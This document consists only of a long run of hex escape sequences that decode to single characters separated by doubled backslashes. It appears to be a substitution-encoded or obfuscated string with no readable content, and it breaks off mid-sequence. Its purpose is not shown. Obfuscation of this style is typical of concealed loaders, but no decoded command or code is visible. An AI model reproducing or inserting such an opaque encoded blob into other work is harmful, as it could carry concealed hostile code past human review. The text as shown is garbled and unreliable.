\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x56\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x6a\x5c\x5c\x31\x33\x5c\x5c\x31\x6b\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x31\x70\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x31\x6c\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x31\x31\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x31\x6b\x5c\x5c\x31\x75\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\